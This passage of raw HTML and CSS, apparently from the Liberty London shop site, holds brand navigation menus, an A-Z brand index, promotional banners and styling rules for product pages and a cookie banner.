			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
